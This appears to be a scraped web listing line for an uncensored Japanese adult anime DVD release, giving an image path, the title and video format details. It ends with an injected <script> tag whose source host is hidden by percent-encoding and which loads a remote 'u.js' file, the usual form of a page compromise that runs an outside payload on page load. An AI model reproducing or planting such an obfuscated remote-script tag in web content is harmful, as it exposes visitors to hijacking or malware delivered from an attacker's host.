 (18禁アニメ) (無修正) 人妻交姦日記 前編 (DVD 1280x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>